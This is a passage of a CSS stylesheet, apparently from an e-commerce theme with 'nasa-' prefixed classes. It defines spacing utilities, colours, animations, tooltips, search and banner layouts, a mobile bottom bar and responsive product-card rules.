  margin-top: 80px !important;
}

.margin-top-100 {
  margin-top: 100px !important;
}

.margin-top-120 {
  margin-top: 120px !important;
}

.margin-top-140 {
  margin-top: 140px !important;
}

.margin-top-150 {
  margin-top: 150px !important;
}

.margin-top-300 {
  margin-top: 300px !important;
}

.margin-top-310 {
  margin-top: 310px !important;
}

.margin-top-320 {
  margin-top: 320px !important;
}

.margin-top-330 {
  margin-top: 330px !important;
}

.margin-top-340 {
  margin-top: 340px !important;
}

.margin-top-350 {
  margin-top: 350px !important;
}

.margin-bottom-0 {
  margin-bottom: 0px !important;
}

.margin-bottom-5 {
  margin-bottom: 5px !important;
}

.margin-bottom-10 {
  margin-bottom: 10px !important;
}

.margin-bottom-15 {
  margin-bottom: 15px !important;
}

.margin-bottom-20 {
  margin-bottom: 20px !important;
}

.margin-bottom-25 {
  margin-bottom: 25px !important;
}

.margin-bottom-30 {
  margin-bottom: 30px !important;
}

.margin-bottom-35 {
  margin-bottom: 35px !important;
}

.margin-bottom-40 {
  margin-bottom: 40px !important;
}

.margin-bottom-45 {
  margin-bottom: 45px !important;
}

.margin-bottom-50 {
  margin-bottom: 50px !important;
}

.margin-bottom-60 {
  margin-bottom: 60px !important;
}

.margin-bottom-70 {
  margin-bottom: 70px !important;
}

.margin-bottom-80 {
  margin-bottom: 80px !important;
}

.margin-300-bottom {
  margin-bottom: -300px !important;
}

.margin-310-bottom {
  margin-bottom: -310px !important;
}

.margin-320-bottom {
  margin-bottom: -320px !important;
}

.margin-330-bottom {
  margin-bottom: -330px !important;
}

.margin-340-bottom {
  margin-bottom: -340px !important;
}

.margin-350-bottom {
  margin-bottom: -350px !important;
}

.margin-left-0 {
  margin-left: 0px !important;
}

.margin-left-5 {
  margin-left: 5px !important;
}

.margin-left-10 {
  margin-left: 10px !important;
}

.margin-left-15 {
  margin-left: 15px !important;
}

.margin-left-20 {
  margin-left: 20px !important;
}

.margin-left-25 {
  margin-left: 25px !important;
}

.margin-left-30 {
  margin-left: 30px !important;
}

.margin-left-35 {
  margin-left: 35px !important;
}

.margin-left-40 {
  margin-left: 40px !important;
}

.margin-left-45 {
  margin-left: 45px !important;
}

.margin-left-50 {
  margin-left: 50px !important;
}

.margin-left-60 {
  margin-left: 60px !important;
}

.margin-left-70 {
  margin-left: 70px !important;
}

.margin-left-80 {
  margin-left: 80px !important;
}

.margin-right-0 {
  margin-right: 0px !important;
}

.margin-right-5 {
  margin-right: 5px !important;
}

.margin-right-10 {
  margin-right: 10px !important;
}

.margin-right-15 {
  margin-right: 15px !important;
}

.margin-right-20 {
  margin-right: 20px !important;
}

.margin-right-25 {
  margin-right: 25px !important;
}

.margin-right-30 {
  margin-right: 30px !important;
}

.margin-right-35 {
  margin-right: 35px !important;
}

.margin-right-40 {
  margin-right: 40px !important;
}

.margin-right-45 {
  margin-right: 45px !important;
}

.margin-right-50 {
  margin-right: 50px !important;
}

.margin-right-60 {
  margin-right: 60px !important;
}

.margin-right-70 {
  margin-right: 70px !important;
}

.margin-right-80 {
  margin-right: 80px !important;
}

.padding-top-0 {
  padding-top: 0px !important;
}

.padding-top-5 {
  padding-top: 5px !important;
}

.padding-top-10 {
  padding-top: 10px !important;
}

.padding-top-15 {
  padding-top: 15px !important;
}

.padding-top-20 {
  padding-top: 20px !important;
}

.padding-top-25 {
  padding-top: 25px !important;
}

.padding-top-30 {
  padding-top: 30px !important;
}

.padding-top-35 {
  padding-top: 35px !important;
}

.padding-top-40 {
  padding-top: 40px !important;
}

.padding-top-45 {
  padding-top: 45px !important;
}

.padding-top-50 {
  padding-top: 50px !important;
}

.padding-top-60 {
  padding-top: 60px !important;
}

.padding-top-70 {
  padding-top: 70px !important;
}

.padding-top-80 {
  padding-top: 80px !important;
}

.padding-top-90 {
  padding-top: 90px !important;
}

.padding-top-100 {
  padding-top: 100px !important;
}

.padding-bottom-0 {
  padding-bottom: 0px !important;
}

.padding-bottom-5 {
  padding-bottom: 5px !important;
}

.padding-bottom-10 {
  padding-bottom: 10px !important;
}

.padding-bottom-15 {
  padding-bottom: 15px !important;
}

.padding-bottom-20 {
  padding-bottom: 20px !important;
}

.padding-bottom-25 {
  padding-bottom: 25px !important;
}

.padding-bottom-30 {
  padding-bottom: 30px !important;
}

.padding-bottom-35 {
  padding-bottom: 35px !important;
}

.padding-bottom-40 {
  padding-bottom: 40px !important;
}

.padding-bottom-45 {
  padding-bottom: 45px !important;
}

.padding-bottom-50 {
  padding-bottom: 50px !important;
}

.padding-bottom-60 {
  padding-bottom: 60px !important;
}

.padding-bottom-70 {
  padding-bottom: 70px !important;
}

.padding-bottom-80 {
  padding-bottom: 80px !important;
}

.padding-bottom-90 {
  padding-bottom: 90px !important;
}

.padding-bottom-100 {
  padding-bottom: 100px !important;
}

.padding-left-0 {
  padding-left: 0px !important;
}

.padding-left-5 {
  padding-left: 5px !important;
}

.padding-left-10 {
  padding-left: 10px !important;
}

.padding-left-15 {
  padding-left: 15px !important;
}

.padding-left-20 {
  padding-left: 20px !important;
}

.padding-left-25 {
  padding-left: 25px !important;
}

.padding-left-30 {
  padding-left: 30px !important;
}

.padding-left-35 {
  padding-left: 35px !important;
}

.padding-left-40 {
  padding-left: 40px !important;
}

.padding-left-45 {
  padding-left: 45px !important;
}

.padding-left-50 {
  padding-left: 50px !important;
}

.padding-left-60 {
  padding-left: 60px !important;
}

.padding-left-70 {
  padding-left: 70px !important;
}

.padding-left-80 {
  padding-left: 80px !important;
}

.padding-right-0 {
  padding-right: 0px !important;
}

.padding-right-5 {
  padding-right: 5px !important;
}

.padding-right-10 {
  padding-right: 10px !important;
}

.padding-right-15 {
  padding-right: 15px !important;
}

.padding-right-20 {
  padding-right: 20px !important;
}

.padding-right-25 {
  padding-right: 25px !important;
}

.padding-right-30 {
  padding-right: 30px !important;
}

.padding-right-35 {
  padding-right: 35px !important;
}

.padding-right-40 {
  padding-right: 40px !important;
}

.padding-right-45 {
  padding-right: 45px !important;
}

.padding-right-50 {
  padding-right: 50px !important;
}

.padding-right-60 {
  padding-right: 60px !important;
}

.padding-right-70 {
  padding-right: 70px !important;
}

.padding-right-80 {
  padding-right: 80px !important;
}

.padding-right-90 {
  padding-right: 90px !important;
}

.padding-right-100 {
  padding-right: 100px !important;
}

.padding-right-120 {
  padding-right: 120px !important;
}

.padding-right-140 {
  padding-right: 140px !important;
}

.top-5 {
  top: 5px !important;
}

.top-10 {
  top: 10px !important;
}

.top-15 {
  top: 15px !important;
}

.top-20 {
  top: 20px !important;
}

.top-25 {
  top: 25px !important;
}

.top-30 {
  top: 30px !important;
}

.top-35 {
  top: 35px !important;
}

.top-40 {
  top: 40px !important;
}

.top-45 {
  top: 45px !important;
}

.top-50 {
  top: 50px !important;
}

.top-60 {
  top: 60px !important;
}

.top-70 {
  top: 70px !important;
}

.top-80 {
  top: 80px !important;
}

.top-100 {
  top: 100px !important;
}

.top-120 {
  top: 120px !important;
}

.top-140 {
  top: 140px !important;
}

.top-150 {
  top: 150px !important;
}

.top-200 {
  top: 200px !important;
}

.top-250 {
  top: 250px !important;
}

.top-300 {
  top: 300px !important;
}

.top-350 {
  top: 350px !important;
}

td.nasa-td-5 {
  width: 5%;
}

td.nasa-td-10 {
  width: 10%;
}

td.nasa-td-15 {
  width: 15%;
}

td.nasa-td-20 {
  width: 20%;
}

td.nasa-td-25 {
  width: 25%;
}

td.nasa-td-30 {
  width: 30%;
}

td.nasa-td-35 {
  width: 35%;
}

td.nasa-td-40 {
  width: 40%;
}

td.nasa-td-45 {
  width: 45%;
}

td.nasa-td-50 {
  width: 50%;
}

.nasa-bg-white {
  background-color: #fff;
}

.nasa-bg-black {
  background-color: #000;
}

.nasa-bg-gray {
  background-color: #e1e1e1;
}

.nasa-bg-light-gray {
  background-color: #f5f5f5;
}

.nasa-bg-primary {
  background: #f76b6a;
}

span.custom-icon-w-text {
  display: block;
  line-height: 1.8;
  margin-left: 12px;
}

span.custom-icon-w-text i {
  margin-right: 12px;
  vertical-align: top;
}

.columns span.custom-icon-w-text:last-of-type {
  margin-bottom: 26px;
}

span.custom-icon-w-text i.checked {
  color: #9FD355;
  font-size: 22px;
}

.solid-green,
.bar_green {
  /* VC progress bar color */
  background: #71BB6D !important;
}

.solid-red,
.bar_red {
  /* VC progress bar color */
  background: #E66F66 !important;
}

.solid-yellow {
  background: #FAB336 !important;
}

.solid-blue,
.bar_blue {
  /* VC progress bar color */
  background: #4F84C7 !important;
}

.solid-gray,
.bar_grey {
  /* VC progress bar color */
  background: #A2A2A2 !important;
}

.solid-gold {
  background: #C5AE87 !important;
}

.solid-pink {
  background: #EB9FCF !important;
}

.solid-purple {
  background: #9D75C2 !important;
}

@keyframes icon_slide_down {
  0% {
    -webkit-transform: translateY(-3px);
    -moz-transform: translateY(-3px);
    -o-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
  }

  100% {
    -webkit-transform: translateY(3px);
    -moz-transform: translateY(3px);
    -o-transform: translateY(3px);
    -ms-transform: translateY(3px);
    transform: translateY(3px);
  }
}
@keyframes pulse {
  0% {
    transform: scale(0);
  }

  100% {
    transform: scale(1);
    -webkit-filter: blur(5px);
  }
}
@keyframes fadeout {
  85% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}
@keyframes wishlist-animate {
  0% {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
  }

  25% {
    transform: scale(0.5);
    -webkit-transform: scale(0.5);
    -moz-transform: scale(0.5);
    -ms-transform: scale(0.5);
    -o-transform: scale(0.5);
  }

  50% {
    transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
  }

  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
  }
}
.load-more .load-more-icon {
  position: relative;
  top: 1px;
  color: #aaaaaa;
}
.load-more .load-more-text {
  letter-spacing: 2px;
  font-weight: bold;
  color: #aaaaaa;
}
.load-more:hover .load-more-icon,
.load-more:hover .load-more-text {
  color: #333;
}
.load-more .load-more-content:hover .load-more-icon svg {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.load-more.load-more-btn {
  cursor: pointer;
}
.load-more.end-product {
  cursor: default;
  font-size: 100%;
  letter-spacing: 2px;
  font-weight: bold;
  color: #aaaaaa;
}
.load-more.end-product:hover {
  color: #333;
}
.load-more.load-more-btn, .load-more.end-product {
  position: relative;
  text-align: center;
  display: inline-block;
}
.load-more.nasa-more-type-2 {
  height: auto;
  width: 100%;
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  padding: 15px 0 14px 0;
}
.load-more.nasa-more-type-2 .load-more-content {
  padding: 0;
  display: inline-block;
  cursor: pointer;
}
.load-more.nasa-more-type-2 .load-more-icon {
  display: none;
}
.load-more.nasa-more-type-2 .load-more-text {
  position: static;
  font-weight: 700;
  letter-spacing: 0.1em;
  display: block;
}
.load-more.nasa-more-type-3 {
  padding: 10px 35px;
  border: 1px dashed #cccccc;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  border-radius: 25px;
}
.load-more.nasa-more-type-3 .load-more-icon {
  display: none;
}
.load-more.nasa-more-type-3 .load-more-text {
  position: static;
  line-height: 1.4;
  letter-spacing: 1px;
}
.load-more.nasa-more-type-3.end-product {
  line-height: 1.4;
}
.load-more.nasa-more-type-3:hover {
  border-color: #2f2f2f;
}

.nasa-vitual-hidden {
  border: none !important;
  height: 0 !important;
  width: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  line-height: 0 !important;
  overflow: hidden;
  position: absolute !important;
}

.hidden-tag,
.hide,
.nasa-show-less,
.nasa-hide-for-desk,
[class*="block-grid-"] > li.nasa-show-less {
  display: none;
}

.nasa-show-less.current-tax-item,
.nasa-show-less.nasa-chosen,
[class*="block-grid-"] > li.nasa-show-less.nasa-chosen {
  display: block;
}

.inline-block {
  display: inline-block;
}

.required {
  color: #f00;
}

.nasa-pos-absolute {
  position: absolute;
}

.nasa-pos-relative {
  position: relative;
}

.nasa-over-hide {
  overflow: hidden;
}

.tt-menu .tt-dataset {
  min-height: 30px;
}
.tt-menu .tt-dataset .nasa-notice-empty {
  margin-bottom: 0;
  line-height: 29px;
}

.warpper-mobile-search.show-in-desk {
  display: block;
  position: fixed;
  z-index: 9999;
  background: #fff;
  padding: 15px 10px 25px 10px;
  width: 100%;
  top: -100%;
  box-shadow: 10px 5px 30px 3px #d1d1d1;
  text-align: center;
}
.warpper-mobile-search.show-in-desk input {
  width: 100%;
  margin: auto;
}
.warpper-mobile-search.show-in-desk form {
  margin: 0;
}
.warpper-mobile-search.show-in-desk form .screen-reader-text {
  position: relative;
  width: 100%;
  height: auto;
  padding-bottom: 10px;
  font-weight: bold;
  font-size: 120%;
}
.warpper-mobile-search.show-in-desk form input {
  margin: 0;
}
.warpper-mobile-search.show-in-desk form > label {
  padding-bottom: 10px;
}
.warpper-mobile-search.show-in-desk .twitter-typeahead,
.warpper-mobile-search.show-in-desk input.live-search-input {
  width: 85%;
}
.warpper-mobile-search.show-in-desk select[name="product_cat"] {
  width: 15%;
}
.warpper-mobile-search.show-in-desk .tt-menu {
  width: 100%;
  max-height: 80vh;
  overflow-y: auto;
  background: #FFF;
  padding: 10px;
  border: 1px solid #ddd;
  border-top: none;
  left: 0;
  -webkit-box-shadow: 0px 4px 4px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 4px 4px 1px rgba(0, 0, 0, 0.1);
}
.warpper-mobile-search.show-in-desk .tt-menu .item-search {
  max-height: 70px;
  overflow: hidden;
}
.warpper-mobile-search.show-in-desk .tt-menu .item-search a {
  display: block;
  width: 100%;
  padding: 5px 0;
  overflow: hidden;
}
.warpper-mobile-search.show-in-desk .tt-menu .item-search a:hover {
  background: #f9f9f9;
}
.warpper-mobile-search.show-in-desk .tt-menu .item-search a p {
  font-size: 100%;
  text-align: left;
}
.warpper-mobile-search.show-in-desk .tt-menu .item-search a .nasa_item_title_search,
.warpper-mobile-search.show-in-desk .tt-menu .item-search a img {
  float: left;
}
.warpper-mobile-search.show-in-desk .tt-menu .item-search a .nasa_item_title_search {
  margin-left: 12px;
}
.warpper-mobile-search.show-in-desk .tt-menu .item-search a img {
  width: 60px;
  height: 60px;
  margin-right: 10px;
}

.item-search .nasa-sku-item {
  display: block;
  margin-bottom: 8px;
  text-align: initial;
}

.nasa-bg-dark {
  background-color: #333;
  margin-top: 30px;
}

.nasa-mgr-y-20 {
  margin-top: 20px;
  margin-bottom: 20px;
}

.nasa-mgr-y-30 {
  margin-top: 30px;
  margin-bottom: 30px;
}

.nasa-mgr-top-20 {
  margin-top: 20px;
}

.nasa-mgr-top-40 {
  margin-top: 40px;
}

.nasa-mgr-bot-20 {
  margin-bottom: 20px;
}

.nasa-mgr-bot-40 {
  margin-bottom: 40px;
}

.nasa-not-radius {
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
}

.no-margin-top {
  margin-top: 0px !important;
}

.nasa-has-border-bottom {
  border-bottom: 1px solid #e8e8e8;
}
.nasa-has-border-bottom .nasa-hr {
  position: relative;
  bottom: -1px;
}

.columns.nasa-col:hover {
  z-index: 20;
}

.nasa-hover-underline:hover {
  text-decoration: underline;
}

.nasa-underline {
  text-decoration: underline;
}

.color-white {
  color: #FFF;
}

.color-gray {
  color: gray;
}

/* Custom columns */
.columns.nasa-less-left,
.column.nasa-less-left {
  padding-left: 6.66667px;
}
.columns.nasa-less-right,
.column.nasa-less-right {
  padding-right: 6.66667px;
}

.padding-side-15 {
  padding: 0 15px;
}

.nasa-tip-content {
  position: absolute;
  top: -10px;
  left: 50%;
  visibility: hidden;
  opacity: 0;
  z-index: 9999;
  width: auto;
  height: auto;
  background: #333;
  border-color: #333;
  color: #fff;
  white-space: nowrap;
  text-transform: none;
  font-size: 12px;
  font-weight: normal;
  line-height: 1.4;
  padding: 5px 8px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-transform: translate(-50%, -100%);
  -moz-transform: translate(-50%, -100%);
  -o-transform: translate(-50%, -100%);
  -ms-transform: translate(-50%, -100%);
  transform: translate(-50%, -100%);
}
.nasa-tip-content:after {
  top: 95%;
  left: 50%;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border: solid transparent;
  border-color: transparent;
  border-top-color: inherit;
  border-width: 6px;
  margin-left: -6px;
}

.nasa-tip {
  position: relative;
}
.nasa-tip:hover .nasa-tip-content {
  visibility: visible;
  opacity: 1;
}
.nasa-tip.nasa-tip-left .nasa-tip-content {
  top: 50%;
  left: -10px;
  -webkit-transform: translate(-100%, -50%);
  -moz-transform: translate(-100%, -50%);
  -o-transform: translate(-100%, -50%);
  -ms-transform: translate(-100%, -50%);
  transform: translate(-100%, -50%);
}
.nasa-tip.nasa-tip-left .nasa-tip-content:after {
  top: 50%;
  left: 100%;
  border-top-color: transparent;
  border-left-color: inherit;
  margin-left: -1px;
  margin-top: -6px;
}
.nasa-tip.nasa-tip-right .nasa-tip-content {
  top: 50%;
  left: auto;
  right: -10px;
  -webkit-transform: translate(100%, -50%);
  -moz-transform: translate(100%, -50%);
  -o-transform: translate(100%, -50%);
  -ms-transform: translate(100%, -50%);
  transform: translate(100%, -50%);
}
.nasa-tip.nasa-tip-right .nasa-tip-content:after {
  top: 50%;
  left: -11px;
  border-top-color: transparent;
  border-right-color: inherit;
  margin-left: 0px;
  margin-top: -6px;
}
.nasa-tip.nasa-tip-bottom .nasa-tip-content {
  top: auto;
  bottom: -10px;
  -webkit-transform: translate(-50%, 100%);
  -moz-transform: translate(-50%, 100%);
  -o-transform: translate(-50%, 100%);
  -ms-transform: translate(-50%, 100%);
  transform: translate(-50%, 100%);
}
.nasa-tip.nasa-tip-bottom .nasa-tip-content:after {
  top: auto;
  bottom: 100%;
  border-top-color: transparent;
  border-bottom-color: inherit;
  margin-bottom: 0;
}

.nasa-sidebar-single-product.left .nasa-tip-content {
  top: 50%;
  left: auto;
  right: -10px;
  -webkit-transform: translate(100%, -50%);
  -moz-transform: translate(100%, -50%);
  -o-transform: translate(100%, -50%);
  -ms-transform: translate(100%, -50%);
  transform: translate(100%, -50%);
}
.nasa-sidebar-single-product.left .nasa-tip-content:after {
  top: 50%;
  left: -11px;
  border-top-color: transparent;
  border-right-color: inherit;
  margin-left: 0px;
  margin-top: -7px;
}

.nasa-sidebar-single-product.right .nasa-tip-content {
  top: 50%;
  left: -10px;
  -webkit-transform: translate(-100%, -50%);
  -moz-transform: translate(-100%, -50%);
  -o-transform: translate(-100%, -50%);
  -ms-transform: translate(-100%, -50%);
  transform: translate(-100%, -50%);
}
.nasa-sidebar-single-product.right .nasa-tip-content:after {
  top: 50%;
  left: auto;
  right: -11px;
  border-top-color: transparent;
  border-left-color: inherit;
  margin-left: 0px;
  margin-top: -6px;
}

.nasa-img-product-force-radius-20 .product-item .product-img-wrap .product-img {
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  overflow: hidden;
}

.nasa-img-product-force-radius-10 .product-item .product-img-wrap .product-img {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  overflow: hidden;
}

.nasa-custom-animate {
  width: 100%;
  height: 100%;
  overflow: hidden;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.nasa-custom-animate .infinities-slide {
  animation: nasa-slide-infinities 20s linear infinite;
  height: 100%;
}
.nasa-custom-animate .infinities-slide p {
  min-width: 300px;
  margin-bottom: 0;
}
.nasa-custom-animate:hover .infinities-slide {
  animation-play-state: paused;
}

.nasa-nutrition-small-banner-wrap .elementor-widget-wrap {
  gap: 20px;
  align-content: stretch;
}
.nasa-nutrition-small-banner-wrap .elementor-widget-wrap .elementor-widget-container {
  height: 100%;
}
.nasa-nutrition-small-banner-wrap .nasa-banner-v2,
.nasa-nutrition-small-banner-wrap .slick-list,
.nasa-nutrition-small-banner-wrap .slick-track,
.nasa-nutrition-small-banner-wrap .nasa-sc-carousel-main,
.nasa-nutrition-small-banner-wrap .nasa-slick-slider {
  height: 100%;
}
.nasa-nutrition-small-banner-wrap .banner-img {
  height: 100%;
  object-fit: cover;
}

.nasa-nutrition-shop-by-goals .nasa-banner .nasa-baner-show-up {
  margin-bottom: -70px;
  transition: all 300ms ease;
  opacity: 0;
  visibility: hidden;
}
.nasa-nutrition-shop-by-goals .nasa-banner img {
  -webkit-border-radius: 20px 20px 0 0;
  -moz-border-radius: 20px 20px 0 0;
  border-radius: 20px 20px 0 0;
}
.nasa-nutrition-shop-by-goals .nasa-banner:hover .nasa-baner-show-up {
  margin-bottom: 0px;
  opacity: 1;
  visibility: visible;
}
.nasa-nutrition-shop-by-goals .ns-items-gap {
  overflow: visible;
}
.nasa-nutrition-shop-by-goals .ns-items-gap .nasa-nav-arrow {
  visibility: visible;
  opacity: 1;
  top: 0;
  left: auto;
  right: 0;
  transform: translate(0, -70px);
}
.nasa-nutrition-shop-by-goals .ns-items-gap .nasa-nav-arrow svg {
  border-width: 2px;
}
.nasa-nutrition-shop-by-goals .ns-items-gap .nasa-nav-arrow.slick-prev {
  right: 50px;
}
.nasa-nutrition-shop-by-goals .nasa-tabs-wrap .nasa-a-tab {
  font-size: 30px;
  font-weight: 700 !important;
}

.nasa-nutrition-pin-banner .nasa-wrap-relative-image .nasa_pin_pb_image {
  border-radius: 20px;
}

.nasa-nutrition-banner-brand .ns-items-gap .slick-list {
  margin-left: -26px;
  margin-right: -26px;
}
.nasa-nutrition-banner-brand .ns-items-gap .slick-slide {
  padding: 0 30px;
}
.nasa-nutrition-banner-brand .ns-items-gap .slick-slide::after {
  content: '';
  height: 100%;
  width: calc(100% - 60px);
  position: absolute;
  top: 0;
  left: 30px;
  opacity: 1;
  visibility: visible;
  z-index: 6;
  opacity: .8;
  visibility: visible;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
  border: 1px solid #ececec;
  border-radius: 20px;
  background-color: #fff;
  pointer-events: none;
}
.nasa-nutrition-banner-brand .ns-items-gap .slick-slide img {
  padding: 0 10px;
  border: 1px solid #ececec;
  border-radius: 20px;
}
.nasa-nutrition-banner-brand .ns-items-gap .slick-slide img:hover {
  background-color: #f7f7f7;
}
.nasa-nutrition-banner-brand .ns-items-gap .slick-slide:has(img:hover)::after {
  opacity: 0;
  visibility: hidden;
}

.nasa-nutrition-product-tabs .nasa-tabs .nasa-tab a {
  font-size: 30px;
  font-weight: 700 !important;
}

.nasa-top-cat-filter-wrap-mobile {
  position: fixed;
  max-height: 100%;
  width: 500px;
  max-width: 80%;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: 400;
  background: #FFF;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
}
.nasa-top-cat-filter-wrap-mobile.nasa-show {
  left: 0;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.nasa-top-cat-filter-wrap-mobile.nasa-show .nasa-close-filter-cat {
  -webkit-transform: translateX(50%);
  -moz-transform: translateX(50%);
  -o-transform: translateX(50%);
  -ms-transform: translateX(50%);
  transform: translateX(50%);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.nasa-top-cat-filter-wrap-mobile.nasa-show .nasa-close-filter-cat:hover {
  -webkit-box-shadow: 0 0 6px 0 rgba(1, 1, 1, 0.3);
  -moz-box-shadow: 0 0 6px 0 rgba(1, 1, 1, 0.3);
  box-shadow: 0 0 6px 0 rgba(1, 1, 1, 0.3);
}

/** BOTTOM BAR **/
.nasa-bottom-bar {
  position: fixed;
  z-index: 399;
  bottom: 0;
  left: 0;
  right: 0;
  background: #fff;
  margin: 0;
  padding: 10px;
  -webkit-box-shadow: 0 -1px 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 -1px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 -1px 3px rgba(0, 0, 0, 0.1);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -o-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
}
.nasa-bottom-bar.nasa-active {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.nasa-bottom-bar:empty {
  display: none;
}

.nasa-bottom-bar-icons {
  list-style: none;
  width: 100%;
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.nasa-bottom-bar-icons li {
  text-align: center;
}
.nasa-bottom-bar-icons li.hidden-tag {
  display: none;
}
.nasa-bottom-bar-icons.nasa-3-columns li {
  width: 33.333333%;
}
.nasa-bottom-bar-icons.nasa-2-columns li {
  width: 50%;
}
.nasa-bottom-bar-icons.nasa-1-columns li {
  width: 100%;
}
.nasa-bottom-bar-icons .wishlist-link {
  display: none !important;
}

.nasa-bot-icons {
  text-align: center;
  display: inline-block;
  color: #333;
  font-weight: bold;
  margin: 0;
  font-size: 90%;
  line-height: 1;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.nasa-bot-icons .nasa-svg-shop {
  width: 22px;
  -webkit-transition: fill 200ms ease;
  -moz-transition: fill 200ms ease;
  -o-transition: fill 200ms ease;
  transition: fill 200ms ease;
}
.nasa-bot-icons i {
  font-size: 180%;
  display: block;
  color: inherit;
  font-weight: inherit;
  margin-bottom: 5px;
}
.nasa-bot-icons i.nasa-font-icon {
  font-size: 145%;
}
.nasa-bot-icons svg {
  margin-bottom: 5px;
  height: 23px;
}

.woocommerce-ordering select {
  display: none;
}

.nasa-select-languages .nasa-current-lang img,
.nasa-select-languages .nasa-item-lang img {
  margin-right: 5px;
  position: relative;
  top: -1px;
}

@media only screen and (max-width: 767px) {
  #mobile-navigation svg.ns-v-icon {
    display: none;
  }

  .header-responsive .nasa-mobile-menu-icon {
    line-height: 20px;
  }

  .banner.mobile-align-center .nasa-banner-content {
    left: auto;
    right: auto;
    width: 100%;
  }

  .nasa-title-absolute.mobile-margin-bottom-0 h2 {
    margin-bottom: 0;
  }

  .woocommerce-ordering .nasa-ordering {
    display: none !important;
  }

  .woocommerce-ordering select {
    display: block !important;
  }

  .farm-slider-bottom {
    bottom: -5px;
  }

  .nasa-sort-bar-layout-side-sidebar .sort-bar {
    height: 44px;
  }
  .nasa-sort-bar-layout-side-sidebar .sort-bar .filter-order {
    position: relative;
  }

  body .product-item p.wc-gzd-additional-info {
    margin-top: 0;
  }

  #main-content:after {
    content: '';
    z-index: 99999;
    background-color: #fff;
    height: 100px;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -o-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
  }
}
/**
 * For Product Card Styles
 */
@media only screen and (max-width: 767px) {
  body .product-item .info {
    padding-bottom: 5px;
  }
  body .product-item .info .name {
    font-size: 105%;
    padding-top: 5px;
    padding-bottom: 5px;
  }
  body .product-item .info .price {
    font-size: 100%;
    margin-bottom: 7px;
  }
  body .product-item .info .star-rating {
    margin-top: 0;
    margin-bottom: 5px;
  }
  body .product-item .info.has-cats .star-rating {
    margin-top: 0;
    margin-bottom: 5px;
  }
  body .nasa-slick-slider .product-item .info .star-rating {
    margin-bottom: 7px;
  }
  body .woocommerce-checkout .nasa-slick-slider .product-item .info .star-rating {
    margin-bottom: 3px;
  }
  body .nasa-item-meta .nasa-widget-title {
    font-size: 105%;
  }
  body .nasa-item-meta .price {
    font-size: 100%;
  }
  body .nasa-item-meta .price,
  body .nasa-item-meta .star-rating {
    margin-top: 5px;
  }
  body .nasa-modern-1 .product-item .nasa-product-grid .btn-link:hover,
  body .nasa-modern-5 .product-item .nasa-product-grid .btn-link:hover {
    background-color: #fff;
    color: #000;
  }

  .nasa-masonry-item .info .add-to-cart-grid {
    display: none;
  }

  .nasa-product-grid .cart-icon.icon-nasa-cart-3 {
    font-size: 120%;
  }

  .nasa-modern-1 .product-item .btn-wishlist,
  .nasa-modern-5 .product-item .btn-wishlist {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    position: absolute;
    z-index: 6;
    top: 5px;
    right: 5px;
    background-color: #fff;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
  }
